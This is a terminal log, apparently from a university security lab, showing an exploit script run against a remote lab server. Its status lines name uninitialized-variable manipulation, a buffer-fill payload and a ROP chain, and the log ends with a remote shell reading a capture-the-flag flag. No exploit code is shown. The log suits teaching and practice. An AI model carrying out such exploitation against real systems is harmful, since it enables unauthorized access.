 se@ubuntu:~/Documents/labs/lab6/6-3$ python3 6-3_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7063: Done
[*] Manipulating Uninitialized Variables
[*] Delivering Payload: Buffer Fill
[*] Updating Uninitialized Variables
[*] Delivering ROP Chain
[*] Switching to interactive mode
$ ls
Makefile
flag.txt
lab6-3.bin
lab6-3.c
lab6-3.c.save
$ cat flag.txt
flag{610830111584cf8c70f6520bb39f640e}